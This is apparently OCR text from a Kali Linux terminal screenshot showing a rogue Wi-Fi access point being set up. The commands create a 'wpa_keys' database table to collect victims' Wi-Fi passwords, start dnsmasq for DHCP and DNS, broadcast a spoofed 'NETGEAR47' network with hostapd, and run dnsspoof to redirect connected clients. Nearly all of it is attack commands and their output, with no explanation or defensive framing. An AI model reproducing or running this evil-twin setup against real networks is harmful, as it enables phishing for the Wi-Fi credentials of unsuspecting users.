 Applications Places Terminator Sat 23:41 1
root@kali: /var/www/html
root@kali: ~/fap 70x20
MariaDB [(none)]> create user fapuser;
Query OK, 0 rows affected (0.001 sec)
MariaDB [(none)]> grant all on rogueap.* to 'fapuser'@'localhost' iden
tified by 'fappassword';
Query OK, 0 rows affected (0.009 sec)
MariaDB [(none)]> use fap;
Database changed
MariaDB [fap]> create table wpa_keys(password1 varchar(40), password2
varchar(40));
Query OK, 0 rows affected (0.032 sec)
MariaDB [fap]> ALTER DATABASE fap CHARACTER SET 'utf8';
Query OK, 1 row affected (0.001 sec)
MariaDB [fap]> select * from wpa_keys;
Empty set (0.001 sec)
MariaDB [fap]>
root@kali: ~/fap 70x20
root@kali:~/fap# dnsmasq -C dnsmasq.conf -d
SECURITY
dnsmasq: started, version 2.80 cachesize 150
dnsmasq: compile time options: IPv6 GNU-getopt DBus i18n IDN DHCP DHCP
v6 no-Lua TFTP conntrack ipset auth DNSSEC loop-detect inotify dumpfil
e
dnsmasq-dhcp: DHCP, IP range 192.168.1.2 -- 192.168.1.30, lease time 1
2h
dnsmasq: using nameserver 8.8.8.8#53
dnsmasq: reading /etc/resolv.conf
dnsmasq: using nameserver 8.8.8.8#53
dnsmasq: using nameserver 10.0.0.1#53
dnsmasq: read /etc/hosts - 5 addresses
root@kali: ~/fap 70x21
root@kali:/var/www/html# cd ~/fap
root@kali:~/fap# hostapd hostapd.conf
Configuration file: hostapd.conf
Using interface wlan0mon with hwaddr 00:c0:ca:84:ba:0f and ssid "NETGE
AR47 "
wlan0mon: interface state UNINITIALIZED->ENABLED
wlan0mon: AP-ENABLED
root@kali: /var/www/html 70x21
root@kali:/var/www/html# dnsspoof -i wlan0mon
dnsspoof: listening on wlan0mon [udp dst port 53 and not src 192.168.1
.1]